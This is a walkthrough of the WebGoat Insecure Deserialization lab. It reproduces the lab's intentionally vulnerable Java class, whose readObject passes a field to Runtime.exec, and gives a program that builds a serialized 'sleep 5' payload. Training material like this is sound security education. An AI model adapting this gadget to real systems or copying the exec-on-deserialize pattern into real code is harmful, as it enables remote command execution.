In this walk through, we will be going through the Insecure Deserialization vulnerability section from Webgoat Labs. We will be exploring and exploiting Insecure Deserialization and learn how application are affected because of it. So, let’s get started with the Hacking without any delay.



- In this challenge, we have to change the given serialized object in order to delay the page response for exactly 5 seconds.
- This is a White box type challenge. So, let’s git clone the webgoat application on our local system.

- Go through the files under ‘WebGoat/src/main/java/org/owasp/webgoat/lessons/deserialization’. There we can see the InsecureDeserializationTask.java file which has our vulnerable function VulnerableTaskHolder.
- In order to exploit this, we have to first make a framework structure like this. Better if done in an IDE. Create a file under the directory sturcture named VulnerableTaskHolder.java and an attacker program called Program.java
mkdir -p org/dummy/insecure/framework/ nano org/dummy/insecure/framework/VulnerableTaskHolder.java nano Program.java javac Program.java javac Program.java
package org.dummy.insecure.framework;
import java.io.BufferedReader;
import java.io.IOException;
import java.io.InputStreamReader;
import java.io.ObjectInputStream;
import java.io.Serializable;
import java.time.LocalDateTime;
//import lombok.extern.slf4j.Slf4j;
//@Slf4j
public class VulnerableTaskHolder implements Serializable {
private static final long serialVersionUID = 2;
private String taskName;
private String taskAction;
private LocalDateTime requestedExecutionTime;
public VulnerableTaskHolder(String taskName, String taskAction) {
super();
this.taskName = taskName;
this.taskAction = taskAction;
this.requestedExecutionTime = LocalDateTime.now();
}
@Override
public String toString() {
return "VulnerableTaskHolder [taskName=" + taskName + ", taskAction=" + taskAction + ", requestedExecutionTime="
+ requestedExecutionTime + "]";
}
/**
* Execute a task when de-serializing a saved or received object.
* @author stupid develop
*/
private void readObject( ObjectInputStream stream ) throws Exception {
//unserialize data so taskName and taskAction are available
stream.defaultReadObject();
//do something with the data
//log.info("restoring task: {}", taskName);
//log.info("restoring time: {}", requestedExecutionTime);
if (requestedExecutionTime!=null &&
(requestedExecutionTime.isBefore(LocalDateTime.now().minusMinutes(10))
|| requestedExecutionTime.isAfter(LocalDateTime.now()))) {
//do nothing is the time is not within 10 minutes after the object has been created
//log.debug(this.toString());
throw new IllegalArgumentException("outdated");
}
//condition is here to prevent you from destroying the goat altogether
if ((taskAction.startsWith("sleep")||taskAction.startsWith("ping"))
&& taskAction.length() < 22) {
//log.info("about to execute: {}", taskAction);
try {
Process p = Runtime.getRuntime().exec(taskAction);
BufferedReader in = new BufferedReader(
new InputStreamReader(p.getInputStream()));
String line = null;
while ((line = in.readLine()) != null) {
//log.info(line);
}
} catch (IOException e) {
//log.error("IO Exception", e);
}
}
}
}import java.io.*;
import java.util.*;
import java.time.*;
import org.dummy.insecure.framework.VulnerableTaskHolder;
public class Program{
public static void main(String[] args) throws FileNotFoundException,IOException,ClassNotFoundException {
VulnerableTaskHolder o = new VulnerableTaskHolder("sleep", "sleep 5");
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baos);
oos.writeObject(o);
oos.close();
System.out.println(Base64.getEncoder().encodeToString(baos.toByteArray()));
}
}
- Run the program and submit the string to complete the challenge. If got a time exceeded error make sure your system time zone matches with the time zone of your webgoat running container.

Also Read: Webgoat – Hijack a Session
Conclusion:

So, we finally completed the Webgoat Insecure Deserialization Vulnerability section. Next, we can mitigate these types of attacks by not accepting serialized object from untrusted sources, the serialization process needs to be encrypted so that hostile object creation and data tampering cannot run and we have to strengthen our code’s java.io.ObjectInputStream. On that note, i will take your leave and will meet you in next one with another Webgoat vulnerability writeup, till then “Keep Hacking”.




